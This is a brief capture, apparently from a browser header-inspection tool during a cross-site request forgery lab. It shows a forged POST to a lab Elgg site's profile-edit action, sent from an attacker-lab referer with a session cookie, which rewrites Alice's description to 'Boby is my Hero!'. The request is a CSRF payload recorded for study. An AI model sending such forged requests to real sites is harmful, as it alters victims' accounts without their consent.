 moz-extension://36d2a2e9-11a3-48fb-ad59-1a920057e2f9 - HTTP Header Live Sub - Mozill
POST http://www.csrflabelgg.com/action/profile/edit
Host: www.csrflabelgg.com
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux i686; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://www.csrflabattacker.com/
Content-Type: application/x-www-form-urlencoded
Content-Length: 172
Cookie: Elgg=2e67qm4sdsgc8pslmuq30icv03
Connection: keep-alive
Upgrade-Insecure-Requests: 1
name=Alice&description=Boby is my Hero!&accesslevel[description]=2&briefdescription=&accesslevel[brie
Send Content-Length:158